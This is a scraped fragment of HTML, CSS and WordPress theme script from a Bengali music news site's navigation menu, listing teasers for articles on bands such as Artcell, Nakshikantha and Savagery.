                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/" rel="bookmark" title="বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…">বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T16:31:06+06:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মারজানা শেখ।



মানুষ মানুষের জন্যজীবন জীবনের জন্যএকটু কি সহানুভূতি হতে পারেনাও বন্ধু মানুষ মানুষের জন্য।।



হ্যা মানুষ মানুষেরই জন্য। একজন আরেকজন মানুষের বিপদে বটের ছায়া...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/" rel="bookmark" class="td-image-wrap " title="বাবাকে নিয়ে নকশীকাঁথার গান…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/06/বাবাকে-নিয়ে-নকশীকাঁথার-গান-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%89-%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac/" class="td-post-category">ইউ টিউব</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/" rel="bookmark" title="বাবাকে নিয়ে নকশীকাঁথার গান…">বাবাকে নিয়ে নকশীকাঁথার গান…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T00:35:00+06:00" >June 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



বিশ্ব বাবা দিবস ২০২৩ উপলক্ষে &#039;বাবা&#039; শিরোনামে একটি গানের ভিডিও নিজেদের ইউটিউব চ্যানেল ও ফেসবুক পেইজে প্রকাশ করেছে নকশীকাঁথা ব্যান্ড। প্রতি বছর...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/04/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a7%8d%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="প্রশ্নের আড়ালে…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/04/প্রশ্নের-আড়ালে-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">বিট অফ মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/04/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a7%8d%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a7%87/" rel="bookmark" title="প্রশ্নের আড়ালে…">প্রশ্নের আড়ালে…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-20T14:21:00+06:00" >April 20, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/04/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a7%8d%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%b2%e0%a7%87/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



পবিত্র এই ঈদে মুক্তি পাচ্ছে &#039;Savagery&#039; ব্যান্ড এর নতুন গান &#039;প্রশ্নের আড়ালে&#039;। এই পবিত্র ঈদে &#039;প্রশ্নের আড়ালে&#039; শিরোনামের এর নতুন গানটি প্রকাশের...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/01/26/%e0%a7%aa%e0%a7%ab-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%9b%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a6%b8/" rel="bookmark" class="td-image-wrap " title="৪৫ বছর উদযাপনে থাকছে মাকসুদের সঙ্গীত…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/03/৪৫-বছর-উদযাপনে-থাকছে-মাকসুদের-সঙ্গীত-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">বিট অফ মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/01/26/%e0%a7%aa%e0%a7%ab-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%9b%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a6%b8/" rel="bookmark" title="৪৫ বছর উদযাপনে থাকছে মাকসুদের সঙ্গীত…">৪৫ বছর উদযাপনে থাকছে মাকসুদের সঙ্গীত…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:23:00+06:00" >January 26, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/01/26/%e0%a7%aa%e0%a7%ab-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%9b%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a6%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- সালমা আক্তার।



সঙ্গীত হৃদয়ের কথা বলে, কথা বলে অদেখা অনুভুতির, কথা বলে ভালোবাসার।মাকসুদের সংগীত জীবনের ৪৫ বছর উদযাপন করতে ছয়টি ব্যান্ড অংশ নিচ্ছে কনসার্টে।...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/01/24/%e0%a7%a7%e0%a7%ad-%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%b2-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="১৭-তে পা দিল নকশীকাঁথা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/01/১৭তে-পা-দিল-নকশীকাঁথা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">বিট অফ মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/01/24/%e0%a7%a7%e0%a7%ad-%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%b2-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be/" rel="bookmark" title="১৭-তে পা দিল নকশীকাঁথা…">১৭-তে পা দিল নকশীকাঁথা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T02:25:00+06:00" >January 24, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/01/24/%e0%a7%a7%e0%a7%ad-%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%b2-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস বিজ্ঞপ্তি।



১৬ পেরিয়ে ১৭-তে পা দিল নকশীকাঁথা ব্যান্ড। ২০০৭ সালের ২৫ জানুয়ারি রাজধানীর ধানমন্ডিতে একটি রেস্তোরায় সংবাদ সম্মেলনের মধ্য দিয়ে যাত্রা শুরু হয়...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_497" data-td_block_id="tdi_51_497"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_497" data-td_block_id="tdi_51_497"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5127"><a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a7%81%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0/"><div class="tdb-menu-item-text">সুরকার</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_893 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_893" >
<style>
/* custom css */
.tdi_52_893 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_52_893 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_52_893 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_52_893{
				    flex-direction: column-reverse;
				}.tdi_52_893 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_52_893 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_52_893 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_52_893:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_893:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_893.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_893.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_893 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_893 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_893 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_52_893 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_893 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_893 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_52_893 .td-module-meta-info,
				.ie11 .tdi_52_893 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_893 .td-post-vid-time{
					display: block;
				}.tdi_52_893 .td-module-meta-info,
				.tdi_52_893 .td-next-prev-wrap{
					text-align: center;
				}.tdi_52_893 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_52_893.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_52_893 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_52_893 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_52_893 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_893 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_893 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_52_893 .td-post-author-name{
					display: none;
				}.tdi_52_893 .td-post-date,
				.tdi_52_893 .td-post-author-name span{
					display: none;
				}.tdi_52_893 .entry-review-stars{
					display: inline-block;
				}.tdi_52_893 .td-icon-star,
                .tdi_52_893 .td-icon-star-empty,
                .tdi_52_893 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_893 .td-module-comments{
					display: none;
				}.tdi_52_893 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_893:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_893 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_52_893 .td-module-title a{
					color: #000000;
				}.tdi_52_893 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_52_893.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_893 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_52_893 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_893 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_893 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_893 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_893 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_893 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_893 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_52_893 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_52_893 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_893 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_893 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_52_893 .td-module-container:before{
					bottom: -0px;
				}.tdi_52_893 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_52_893 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_52_893.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_52_893 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_893 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_893 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_893 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_893 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_52_893 = new tdBlock();
block_tdi_52_893.id = "tdi_52_893";
block_tdi_52_893.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 